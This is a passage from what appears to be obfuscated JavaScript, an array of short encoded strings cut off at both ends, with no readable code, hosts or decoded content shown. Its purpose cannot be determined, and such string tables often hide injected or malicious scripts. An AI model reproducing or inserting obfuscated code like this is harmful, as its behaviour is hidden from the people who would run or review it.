a','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg0xcMG','n8oFW5pcJ8oj','yNn1zty','1jhcNnEd1BaV','W5yEDCoxnq','bc3dMuldKW','n8olW43cGmkk','jZqSWRHx','wWZdLwZdIG','wKCvnKa','xSoFwcdcOG','W44/ENW2','W5dcQSkKmCkp','WQL1WQ/dJCkS','bZKmW7LH','W7aXW6m+tG','4ksP4kEHWPlGPidGPAa','W5ZdV8opWRWd','we86W63cKq','jh0QW7bC','W6CcW7G8sW','oSkQW4BdJJy','W5FcO8oQj8kC','pY8PmsO','WQnFbfhcKW','W5RcQmkjW61d','o3ZcPMZcMG','W4dcIaVcISoj','cmoVWQaGW4K','ahnpWQj3','BhfUDxS','xenuo0O','WQfEdutcJq','WQ7dVM5OW7u','2zJyQTIYWRpzRq','wmozcIlcHG','W5lcKvNcLa','W6ibvSk6WOK','W5ldJuZdHCob','pYbUW7lcTq','W55Dm8kmEW','WQtcNeddMCwZ','uSopW4aqtG','gSo/WPhcSYG','jSkahNiS','xqaEWPXb','jx3dVJJcGq','0ildGv8O','rL/cKG','ECkoWRddTSo2','W4rgAmo7W44','Cmk5ymo/WRu','W4hcSCoy','kt7dP3VcJG','WQldKvNdJSou','FmogyadcUW','WRbPWQdcJSkX','WOlcPmk1W65z','wmkcbCogCG','WPbnymkFzG','Z4xoOLxmQC+2','W5FcRSoRlmom','trhdH07cJq','j0PdW7CV','FSklWOy','rsXfWQDQ','iM7dQsu','WQ0zlCocW5q','wSkabCkoFa','lmosu3uH','B8ksFmoTW6W','t0tcIZFdGG','ufJcNdZdGW','W7pIGPRcTmo0WQa','W7GgW4tcUCka','4kAsWQtGPRdGPPxGPyu','wmkltZJdIq','ESo+W4JdJNe','dnQZ27dARHu','W5/cVCo0j8ka','WQGGWRuddW','WP7cVCkXgmo9','BLS2W5NcJa','ua/cKGZdJq','WRZcKdRcH2i','WOieCsRcSW','6kYK56Q15ykn4OoU','BtuNW7Xs','2ORAPdJBRDQq','EZNcO3/dKG','2OVyTtZAUTIE','WOH0obFcNG','W581yca','4BItgSk8wXG','WOJdK8kMzSkl','pSk8WRVdKCkI','eCoEW5Diva','uti2WQPm','ygeZjce','bSonrslcNq','D8kwWOtdMSka','WQFdMCk6W6JdMW','W7tdGSkTamkh','W5BcQmkAWRSc','u8kfBCo0W4C','hmkSWOHtba','qmkxaCkeiq','ZAdpOm2PWP3nVW','WRldM8k0WQpdPG','W5ihoSk9WOO','WO9blSkmmW','W7xdL8kxW4ddLa','WPhcU8k7s8kX','FgfWW7dcNa','W5mAWRXyWPq','E01IW7tcKa','W4W2WPlcICk6','WPVdKfZdJ8od','w8oBW6JcPCkV','ESk5W5RcIde','WRT6W6rfvG','2BxAPnI3znM/','Zz7cN82iZ5dnIq','oG1YWRxdLa','WRtcLCoMv8kE','WONdP8oLWOmj','WQddJmo9WQ7dTG','mSkhfgiS','jLZcSmoksG','xZj3W4/cUq','pCkiWQVdTCkL','WP/cMHpcU3e','wmkVW6DIWP0','arJcN0xdKW','gCoLWR40W40','nqzFjGu','wXNdLNFdIW','0RFtRDoL0zVcVa','WQZdII3cImwQ','BdG0WQrk','gsP7WOxcQa','W4FdQMjKW5O','fCkMfN4C','lSoMlSo1WRO','WRT8WRnSdW','W7ldKCo5WRJdOa','WQ0gWR0RqG','WOhdLSoSFmkk','c8kLauOQ','DSkHz8kSW6m','rtvgW6LL','EK5ugga','d282WO3dLa','4kA+4kwaoocLVocNSG','WPhdJCoIybC','WQr2WPeddW','A8kWFmkIW6a','adygW7O9','WRxdK0hdNM4','W63dGSoIWOGJ','W73dJ8o9WQBdQW','ySortwOG','sJ1RWP/dMG','W7JcVmkYWPTI','icqOWQXh','W6xcMmkrW64M','4BUlWR7cRNFcLa','W43cUCoLnSkB','W6/cN8oObSoo','6AMm6k625Ogl5PQB5lIa','WOpdNmoSxmkR','fCkWW5Tsfq','DCoGW4JdJIi','WPNyR9IPznQt','mgJdUMVcMq','jHKQW5L/','4kwKeEcNLocLPUcNTG','WRNdVmobWOddGa','EKrpieq','W50yW7nfW4u','W4RcISk5iSop','jr3dQCohba','E8oWW5lcIIe','64Qi66E47isZ7jQi','WPydWRqxha','DG8wWOLT','WO/cQCkWW7bC','mdeNWRHg','pYG6ihu','zveTWRxcIW','WQj2WR4+aG','W6RdUde8WRe','0yVqGDg305FtKa','FtddTHhdHW','WPhdR8o8d8kK','BG42W6FcHa','B0pcRHZcSG','tSoFuYdcJa','vCoyWRpcQhC','FSklWOBcMSoo','WPi8kYj1','W5RcO8oeWQ8i','W4xcO8kXWPWv','2AlBSnQK2lpBKa','aN4hW7OH','W7JdUSkgWR7dMa','fmovtSosza','W4FcV8kGWPar','WP/cVCkTd8o3','WRDEkCkBFq','W6CKWQOOdW','W4zKW5FcQ8ow','taNdHX/dKa','FSkQW59fWRu','b8klgtZcKq','wtn4W5JdMG','2ilAPDQn2ySv','W4NcJ8kLjmok','uSofW5Xv','rYTaWRn2','dYPUWP3cNa','xmk4W7X5','Cmo8WOe','W6ZdJmk7amoo','W6pdVcz/W68','W65gnSoWW4u','WOhdLSoLnmkZ','tCo7WOifrW','WQZcVdbZW7y','tZnSW5JdGa','FIlcJbBdOa','AJncW7VcUa','W4xdRMPgW7O','bw7dRZ3cMW','4kA44ksr4kEsuEcLSW','WPhcUXNcI3O','g8kHWR4','wZ9IW7JcLG','WQTzW7FdQmoI','W4ZcTmoIk8kf','qXCzo0a','5O6W54sp5OYF56w+55Ms','WObhlmkgEW','WOtdL1/dN04','WRy6W4/cUCkd','uSkjWP0FW48','bdaLW7Ps','44c544kU44o644go44gV','W6bjce/cMa','WOOnWPFdU8kM','W5NcNGRcMmkF','W5BdPCo2W59s','W5BHUAVdOCoYsq','WOn9iszP','wmodWPjgrq','WPtdKmoVzSAa','o2RdVI/dNa','WRykW5NcOCkt','W5OhDcVcPa','WOBdM0VdJ8kr','wmomWP9dwq','W5ZdSmkUhCoI','WQnyceJcKq','WOddLCoixCk7','xJRcRctdKG','Es8XpKC','WQFdKCoGWQtdQG','WPnfimoXW58','k1eRW7ddHq','Z6NnOS2kZQVmSq','iwSuW70G','W53cV8otWRam','DuNdRSkpsa','W50rW4Cr','vGxdIa7dKq','WQBdGCkEW4JcHW','W6WOWQ7dMmkP','WOtcPmk1WPe','W5aoW7jkwW','t1JcIdZcKW','W7T2W70uca','WRhdKCoIymkn','dv3dI0/cJq','sUg6VCohbKi','WPtcV8k8WOqa','WQlcRCkqWOm1','W5VdSmocWRem','kYCoW4bK','qMFdNW1b','W7BdNmkrW5JcLq','wY3cPrNdKq','WO3cOmkWca','Eva2WRxcGq','CCoRW5/cJsS','EfXIW6BcKa','s1ldHWRdKq','WOfLD8oCWOm','odFcPXdcLq','WPBcJaxcImkd','DcmUW7JdVW','CSkmrCk8W5e','WOFdKmoMzmks','2QVzUDQw2zByOq','W6CGW64Ota','W4XiW6RcOmoz','w3P9W5lcIa','k8okW47cHCku','4lIo4lIF4lI54lMK4lMM','B2fUWRJcSa','kI4Umwi','W6yCW4xcVa','hSoLWRK4W4K','W7z4W67cK8o4','WPlcUCk6rSo/','W4RcVMa2WPO','W53cO8ohWRiF','WQ9yWPBcRCot','WO3dKSoeFCkM','ECkWEmoTW6u','WQvaA8o3W5O','W5n2Dwu5','i2RdQslcLa','nhFcQeK','W4HHzxe3','ECodW7WYzq','nmkTW5ZdLMq','WO/dKfNdHmkr','WQlcVtOQWRy','W70swbhdKq','rLaSW7lcGa','iYJcQSo8vq','WRNdQmo/','WP8RBhiS','WQRcNZZcImsg','WPZcOmk+amkY','ptxcU3RdGG','WOrBlxBdUa','W6XXW73cH8o1','WOn5me/cLa','W449WQ8cW5m','rI5gW6vQ','Cw5PWRRcSa','u8kkW4fraa','vnEo1QNvG2C','gNqBW7y','lehcQmkFeG','oYKPksO','4kAYWQZGPjhGPklGPRK','WQC6WRKFaW','lxZdVb3cMa','W5FdQSkOWQldTq','W5CAW6vsWPq','sWNcNG','xrhcLaRdGG','WOjiAcxcOG','pCkYzmoPW6y','2QhBUDMh2l7dNG','2PRyS8k82j3BIq','qqDxmeK','WPfrW6bccq','lZbIW6vh','WOFdPmktW71D','ghODWRmQ','WQpdMCoGWQdcRW','4kEW4kAgWQdGP4RGPzK','WPLgl3hcPa','WOJcSCkieCou','W68luJ7cSa','W6aAW4zvDW','f1JdLK7cLG','W5ShAIdcSW','WPq5WQ0oW7W','WOPbAmoIWOa','W4yDW6HBWP0','W4rVW5pcVSou','WO5glMtdOW','ACk6iSkSW6a','df/dOWxcMW','WQBcNSovWPZdMG','4lU14lM44lM84lIc4lUy','pbhdUG','sCkqW7LtWQ4','fWdcIbldHW','56cD6kQn44oN44gf','WQBcISkeWP8M','zSoWWPtcHYC','ZllmM82xZjdnGq','WPbkcCkJEW','W4OnDIa','WRVdM0ZcNmog','k8koaM9N','2jNBKCkU2l7BNW','oCkmWQdcVmkk','WR7dMCoMWQ/dPG','BY5/W47cKq','2iVBHTQi2kGv','E0CTW7y','xry8WPLO','2PNBVDUJ2P9n','W5NdImkzW6pcSa','ufFcIsVcLa','BSkefSkyXlm','W7JcUtlcJcS','W6/dO2r3W6K','W5JdJmkiWQddOG','emoTWRSIW5W','WQH1peBcVG','ixddOeVcNa','h8keWRxdUCkT','W4FdSSoUg8oQ','EmkxWOldNCou','eCkWWO9xgW','WO7cPCkGWOKx','xmoBwINcHW','W5pdR8oLW74m','ESklWOZdHG','W5RcVSovWRGF','W47dQ3hcISo0','D8kqWQtdHCoa','WOvCzSoXW5u','26ByTDI72l/zOq','W7eEW45wWPi','WOfaW78gW5y','WOTOkhtcTW','W7P6W7pcG8oX','kq5rCSkK','W4ZcVSkGWR8C','WONcHCoAW7/cVG','W5eGwXlcMG','a8osumoFCG','W6yKW744dW','xSogW51tsW','lCkFo0GJ','WRFcQSk3WOLf','W5vwW6bveG','W4mNW4W7za','is8NWRTw','odlcPXFcLq','W5COW7FcO8kI','W6NcMmk2W6RcTa','WOPskCkhBG','WQZdKKtdIx0','W7pcImk6W7NcVG','EmknWOBdLCoo','WQFcImkwi8oX','W5vHW5dcQSox','W6ZdM3NdIxi','WQLweaZcNa','tLxcLJBcTa','FWezWP4M','WQjpfSkEEW','e2zsWRmJ','tCkZW7RIGli','WQCAWORdKmkL','WPRcK0VdG8ol','W4C2WQ0oW5S','W4FcR8kGWO4e','BvOTW6hcGa','hNqCW70','1kZvOnE3WOZxNW','WRBcLCkAW4hcJa','W7ufW5pcTCkt','WRu2W744sa','WQhcItxcPKC','w8oertJcJa','W5/dNmoKEmkr','0RZsNSoy06/sTG','jCkNnLqk','u8oobYRcHq','is8fW6Du','EbuMW7tcIW','ECkgXOBcLmoE','W57cLSooWRmz','Fsu9WQnD','WPbCASo1W5u','W7ugW5VcPmkn','ymo4WPNcQI0','e8kDgxNdKq','jMtdQgVcLa','WRH1WQrLha','W6NcVZn+W6q','W7JcNXZcMtK','1ANvKDwQW77wTq','BbPWWQxdLq','WPddVSkPC8oC','WPFdMuldSSod','WQtdJfRdGhy','eGdcMMZcHq','W4RdPCoKWRCC','vgWDW7OZ','WOSaE8okW70','W5BcPmoJWQSa','wmoFtW','W7VdQmoVWQSn','WPFdMSoQzSkD','W4KVWPuWlW','cSkuW6pcVmkQ','brpdQCoDqa','WPddQSoXwSkJ','WRvDguJcJq','kqT+W7ldHq','DCoPWOlcIYO','WQxcHCkMeCot','dqxdK23dIa','xmoit3hcMq','27/AT9QQ2jlzHG','ACoyW5D/Cq','WPKmEtFcPq','W694W4ZcLSo1','W5vHBG','W5nVW47dRSor','WPxcQq3cVM4','WPihW6HyWOG','emoYW5Kwxq','W40nC2tdUa','WPhcVHNcGxW','nCkbfwmN','wCoeWPjJsq','WOBdN37dQmoM','zXLIW5VcIG','5B2D44kl44cu44kj44gE','EhC9WQmj','xmk8W6X4WPK','W5JcKmo4ymkr','se9peem','WQTlW7VdP8ov','4kwd4ksa4kEJ4ksF4kEb','x8okssFcJG','W5bgW7Dc','W612WRKlrG','WQvLW75ivq','FIlcUetcHW','WRBpNmYzZjFmPq','W4FdSSk8dSo8','44gV5B+W6kAm44oC44o5','wmoixIxcHG','zf0mW6BcTG','W4S6W6egW54','WOJcQSkWW6PF','m8oTimk/WQu','WODRkmkazq','W4/dQmk8lCoJ','sCoewMhcIG','W7CsW7mOxa','BxjVWQ3cSG','Fx7cM8ka','W4WfnIFcUq','jxvSWQue','yNvQWQhcTq','WPpcS8ooWRaD','z1qW','W7uCsq/dJW','kComW5lcJSo7','eJuGW7zd','W5/dICk+jCox','hKm7W5Cd','ia9CWO7cSW','W6FdL8kvW7tcTG','reVdKrbn','4ksrcUcKRUcLPEcLQa','ECkkfdv+','WOvfWQPFW4K','WP4XlYz2','sSoTW5Cwua','WOldNSoMFCks','EeuUW7ZcKq','W7q2WQO0xq','X41ra1xcMG','oSkdovmG','WRzvgW','rCkIW5unrW','W5lcPmkbWQHn','oCklWQhdJmkP','W4C9W6dcPCkO','dSoxhJddMa','dSkhWOiEea','W4C5W6egW4u','WQBcN8odW53cGa','W6xdTMj5W7i','WPhcRSk3','vCklssdcIa','W4iKEwC5','WRNcHJlcJMu','WOadACkMW58','WRBcRgH5W64','WOn3Ewf4','e8kzW7tdVCkV','WOlcQSk3WQ8x','WPpcG8oeWROc','WOZcUCkWWOaU','rmo2WOvtbW','WRBcNSodW4lcNq','W4jQE3G5','CCoJWOlcHYe','W4tdKmoOFmoE','WQK1W6SPrW','WRhdNuhdGY8','C+cLLocKREcNQ+cMMG','WRBcGxNdIxK','2iJBQTIh2iVdIq','mCo1FCoTW6y','BHddTmobqq','W7OqwfhcHW','W43dG8kEfSoO','wIHbWRm1','WPrhySoMW54','hsXSWOFcIW','ks8NW7zb','lI40kMm','CmkuWOBcLmok','BuXVW7BcIG','WRrglKBcPG','WOLuW7zcWOS','dmkAWORdISkI','WRJdKCkNtSov','egldTchcMW','ZPNnGCYwZQav','xh5vbNy','W7BcJSkxW4JcKG','W5WAFms+W7O','WPTMW6ebW5K','ZzevZQhmRCYd','uCkDa8kpiG','WRtcVsTLWRe','W4ZcOSoOlSov','rbJdSmotWOS','W4y5Ewu9','W4JdTSoLWRGm','pdH4W6JcPq','W4JdNSoIWPmT','wIncWQz1','DIKVmYO','dqhdKMRdJa','a9IE2QhALDUw','W5qXWQ8iW5q','e8kld8kenW','WRBdLSoGWOtdPG','WPFcUCkQWOS','DtaWWRKt','jwv1W70h','AN8OW7RdVa','m8kBf3eD','WOyXWPRdTmkb','W4HrW4NcR8oj','ws4RWO3dMG','EG/cNYZdKW','EGlcTr/dIq','WPpdOCotWRGa','WPbfWQKvW5G','W6VcIvJdIwi','W78QW6mZ','WOTzASo1WPS','WPhcRSk3W4yn','qSkxWOZdU8on','hxusWR41','W5qDDmoAnW','W5fXF2C3','W6ivW6HEWPm','x8kDwCouW6K','WPCgBSoh','W5NdImkzWOJdOG','gbOoDv0','sSokqYldIq','W6JdI8kkWO7cHa','EmoyW5L1sa','W6KYWRKuca','W7enwHldJa','4kw24ksJ4kwl4kA7zW','rSkfWRZdTCkK','uaBcGf7dGq','W40yC8oEoW','DSo2WPBcLW','rszgWQb/','W5hcO8oWj8ka','7iQ47iQG7jQ5WOe','lCkvWOpdPCkq','B8oTW5uswq','W6z/WQPTfa','t8oEW5TCrq','wmodW4zvaa','WOtcLSk7mSoM','pCk7A8kIWQG','WQRcHbG','mcj8WRVcOG','W4yZWQuusG','dCkeWQhdUCkN','W4vAzhq','zhpcQZFdHG','tuvFla','44kH44gc44cF44kL44oK','WRJdIc0DW5m','W63dQgPOW6S','W5ldNCogWQNdSq','W4rCymo3','s8kmWRxdSmoJ','Z63mNSY5oSos','W7WFg0tcNa','W47dLuRdHCoA','l8okW5FcLSkv','W4avW6u','W5rWW5lcP8om','W5Shyh/cSa','W50bAZtcUG','CKVcPdhcMW','EvaKWQJdHW','wmoPW5Pzta','WO0QmG','W7eEwrFdHG','W5zgW7zAxG','gHhdLNFdIa','WQD4WR9Ohq','ycOQW7Xb','ChlcOXRcIG','WPRdM1ZcISoy','ncD7WRe','W68nAI3cSa','gaX4WQBcVq','WRxcVJKOWQa','WPJcTCk6hCo3','WOldOCkpW69A','FmkNAG','BMPYWQqv','WR7dMCooWR3dPW','W6RdLSo0WQOQ','WRygW5dcSSks','W5FcImovWRK0','0j7qGDg60QJdHq','irNdR8oc','vvtcLa','t8okwNBdIq','pWKHnd0','WPJdQSoLWRab','Z7JoS8YFZPddHq','uSk5ECkDWPi','W4ddP8oOwSk8','WO1SC388','gNXyW78I','vcTzWRn3','c8kggMldNG','W5dcQmoHjSoa','ZiVpMmYQZOlmVa','dSkFWR/dSmkS','W4RcISk/iSoC','DwRdRYBcLW','cxm2W5VcKW','tY53','xsmSW5VcLG','W5pdH8ofW6hcVG','dhqHW57dLa','W4VdPSkEW4tcHq','W4rHW4RcQ8ky','pIa5','wSogW5DigW','WQi9W7ZdNSkH','WQtdLSk8aCox','W7TBW7nLWRi','xe8BnfS','B8kqWQ/dM8on','WOvmWRWhW5y','WOzmkCkhBG','W78tW5pdQCoq','W5mqW7HYWO4','t8oordJdKG','16JvUTE/1PtdIq','jCk3W4FdNNq','WP5uW49sWP8','rSoRWP9QFW','rJD7W5ZcRG','qSkIW4ShxG','WOTBi8o7W54','lsWPkty','WPKKCNW2','W6K1WROysG','W47dPCoSwmk/','dmkggMldNW','W7VcGeBdHwe','W4TKWPW6ka','yN02W6Du','WPBcHCkRzmkr','W6O/WRWyeG','lCk6ceC7','WOLJW5lcOCon','W44KCX7cVG','W7aXW68','WP7dQ8k8WOCq','XRxdPCoQWQOm','uColW4bxsq','pcC5WQLn','W7tdI8kiW4lcLq','W49gW7Wsba','WP7cVSoNi8kc','WPZdN0e','tCozrt/cJa','eKJcNKFcUq','D2PYWQav','uCo4W4dcHtq','ubX5nmkZ','hmozW4zFua','uSoEWP9dsq','W7/dJmkUfW','iCoxt8oEzW','xColW5Xurq','WQtcOCkxWOKp','esH/W5RcKG','W5FcU8k9','wxD1W5lcLa','WPHJkG7cNq','WOHCACkWWPG','W7mXW6T9tG','WQpdNKVdIdS','WOFdKfZdJ8oj','mb3dTSkcuW','W5NdHmkmkSkW','W6JdL8kThCou','gNibW7zN','zmozW7mgqq','WPJcUmk9W6LB','hCkiWQVdTCkL','ynM62AJAOnIs','W5OjyCo5W5u','WOrrsupcLG','is4Yjg8','W58vW6HfWPe','WOZcKCoBW7/cOG','iCkxWOZdGSoF','s8oowcxcJW','uSkjaCkynW','W6uQW77eHeO','W7/dUsTYW6e','WPNdRCo8l8kc','7jwpjoYcSoUEN+YCOa','W6q5W7RcLSkl','WO89WRucW50','WPH0W7jvWOa','ow9/WRCh','qSkaeSkdna','W5aeCtdcRW','ALTUWRxcGa','WOHDnhtdUG','q8ooWRxdTCkT','gSk6WPGBba','W5y8W7XsWOe','W4nLW4BdTmky','k8orW5dcHSkc','WO5Vw8k9Aq','WR3dM1tdJ8oc','mY5/W5al','WONdSmkqW61D','ohvVWQuB','cCksW4qedG','vg8hW7iP','jx0XDLO','WRVcHJRcMNG','WPiAW7KxWPW','mYKTW6uy','lquOW75/','y3GRW73dSq','D8ocqsH/','omouhgC7','WPFdI8oYEmkB','2lC72zdBLDM0','W7ajwHJdKW','ACkEWO3dH8ot','WRyiW5tcRCob','4lQbWOxGUOJGUy/GUPa','fhLvWPtdHa','WQzJW6rhrG','WOZdKNVdJNO','cmk5W6S0WP0','W6BfJCkKfey','W4VdOSoVWQWe','wSoNWQ4MWOW','jmoGp8o6WRG','w8kRW6LPW5S','WPdcH8kMkSoG','W5lcQCkBW70e','1yeQmJ0','WPxcRSkMWPXf','bZX5W5pcJG','BmkusmoRW5G','WOXyiCkkya','WO3cSCkXpSoA','WObIlxvP','2PZBOCkb2QpyQW','sCkGymoRW68','W4WGWQmiW4i','WOvfFCo8W4i','hCoptYRcIa','W7BcNCokWPJdGa','wxP1W5hcMW','5lQ/44c/44kb44g/44oH','qKTvnKO','W4Ogo8kLWOi','nIHPW7ldSq','W7W/WQqDaW','W5tcNHVdImot','bgDI','W5xcJ8k8iCopW5LyDSk4FIuxW6O','W6NcRgjMWQa','44g144gU44or44kx5Q2U','5P2+5zMQ5lMH','W5ldNeRcLmkn','W6i1WQCXqa','W7JsQ9cz0QpqTa','W5u9WQutW5G','WR7dK8ohWPhdGq','WP8WWO7dVmkm','WQVdMuVdNJq','WQddQf/dI3S','xSoJW4e','W7miW4tcK8kt','W6H1W5hcH8o8','w1O3W6FdHq','A8kWFmoLW64','WOVcOSkMWOme','W6OaWOWR','vu8bDr4','nXddVmomtW','ZiloMSoYWP3nGq','aNBdSctcNa','zK0YW4xcNa','W5hcVCkPiCkb','jGJdVmoztW','WRxcIYNcJMi','W7FcIWRdLt4','BSkLySoLW7W','qCoUWOirrq','W7JcIrRcMY8','EY/dMc7cHG','W6hdRx9UW6K','WQ5vgLlcLG','kYmcksq','euBcVq','W47cJHxcMSkF','rmkwW4j2WOO','W4tdI8oQzSkB','WOxcT8kZW6Xh','W5y6WQOXW6C','b3GJW4q2','gmkRWPGfrW','ns4NW6D0','XlleOcKGBW','oI14WRRcTa','W59DAmo5W5W','WPFdL8oQzSkm','WOrAWRqsbW','nMpdTd7cLG','W7VdG8kxaCot','gZDXWPZcLa','WPFcSmkiaSog','WQVdM8oqW4iV','2O3yO9MY2ilALW','W41iFZBcTW','W6m2W512WPW','zmo4WPhcHZa','u1dcLJJcLW','vCooqYVcGq','WPLsnCkZyG','wmo7W5qhca','WQpdMCoZWQNdOW','W5rZWOpdQCod','W5DuCCkvoG','mSkagMnK','WQNcMmo7wmkt','dLaBW7KV','E3JdSIxcLG','WPVdTwldKmo7','F8o4WPZdJJa','vCooWO9crq','4ksu4kwmmCoO4kE3','ACkHlSo4W6K','kmkbWRBdQCkN','WRBcNCo6xmkw','4BMlW4OyW5Xr','WQxdVvpdSSoP','kgpcV04','W4RdSCkXjmoH','BSoxWQKDWOC','AKyP','tf3cIsVdMq','W5RcV8opW6Cl','fmkscmkdjG','FmkMFCkSW5S','WQ9TACo5W4K','F8kWymkSW6i','W4ffW6bDqa','pbldS8okvG','W4uXWRuIW5W','x0Tpi0y','p2y+WQtcUa','gCkJm3Wm','WOVdPSoajmkN','WOJdJq7cNmkf','lSolW5hcMSkj','hHBdSCofvW','eH/dKwJdJq','WRjuzCoMW5i','F8ktWORdMSoD','WPZcTSk2dSo8','wsG2W47cJG','CWr/WRFdKa','W6ldPCkKAmkY','W4W5X48deW','W7uexWpdNW','r8kvdmkdjG','W7NdLCk4aSoE','pLWXW7qR','WOBdKexdMwS','WQhdMuJdMq','WQnCcflcJa','W5RdUv5sW4q','WODKW5FcUSon','W54vWRuLjq','l8kCn14F','ndq2W7Lq','W4ddQSkbWR4i','WPZcHbJcICox','WPFdLSo4WR3cVW','W6qgW4pcUSkf','y8kwWPRdPmoO','ymkeeSkboW','WRyeW4pcP8kv','dSkFW7NdSSkS','W4NdJmoIBSkB','DtRdQgVcNG','W5WDW7NIGje','WQvRWRHQha','WPlcTSk7s8o7','BCkTlSo/W6C','WQpdISo7WR3dUq','gCoTWR4XW5W','W7dcVmooWQGj','WO4gW7LuWOW','vSkZgmkWjW','Fsu8','owRdTsZcHG','WOe3WPRdQmkL','W5NcV8oLjSkh','CJz4WPTm','WOxdKCoVE8oE','sfNcIEg7USkx','W5ddSCkfiG','W40ADY/cSW','fmknbCkEoq','xaxdNaNdIG','ymkaf2a6','W7lcKmoeW5RcKq','quxcKbFdHW','ixJcULFcJa','wCk4ACoJW68','oWjYWQ3dIa','WQXjW5JcU8kp','W4VdP8k9W5tcGW','W4ZdHSkzW6/dSW','WRuZ4BMVFvS','WO99ymovW54','i8oiW5BcMCkl','ltqMzqy','WPfnmSolkq','WPpcNCkKWOic','15RvT9E51QBdIq','WPbCiCkDFa','WR7cMCkRlmo+','jmkMpCkIWRK','mmoLimk8WRG','W5hdOmk9WROm','iJi2iIK','WPJdM0RcHmoz','WOldLSoNEmot','W6fPW67cK8o/','W5dcRSoWk8kb','D8kvoSkzeq','AfOVW6xcIq','WRm3pCk74BI8','W5ZdVMjOW6K','W5qDW7bBW4u','W4ZcJHJcMSkr','W4ZcQmoP','4kA34ksuW6hGPAhGPOu','W5mAymozjW','W5pdQmoHWQGq','yNLTCtu','44k25lUG44c8','W4boWRWuW4O','ow9GWP8K','F1mfW5hcRG','WRBcRcuPW7i','eGHxWRJcPq','W5WbFYZcOG','4lUr4lI94lIi4lUB4lIo','WPyWWO7cVSoa','gCknbCkdnq','X6K5WRPreG','W5nLW4BcUSo7','j23cTvlcNq','Bt4TW7Tb','bNP1W5lcLG','W5xcPCorWPCP','W6eeWRmalG','jw7cSKBcHW','WO5nlSkDzG','WO02WRVcNCkG','WRBdNCo6W6JdVa','WOhdNmo/kSoc','7jMO66go7zEG7iwA7jQH','WORcGCk5o8oM','W67cPmoQjSkB','W5brW6rmvW','Fx4LW7ddOa','W5S/WP4GhG','W43cUCoRmSod','WOBcUCkH','0RNsKnk50PdsSW','W4K7W5ZcR8oB','WPNdUSoIWOFdPG','WQDDWPVdRCop','WO7cGSkqWQyw','ktK0Ac4','CbVcLbhcGW','BG9IWQtdLW','W7xdImkxW5ZcMq','WRqDWRldRmk8','WP7cSSooWQvw','B8ouW6ajqW','qSoWWP7cHCkG','WOddMqlcISkg','v8o/WPybwG','zbqPWP5c','BYrLW69s','WQzFbLxcMG','t8o7W75JtG','W4iiW5CeyG','W41G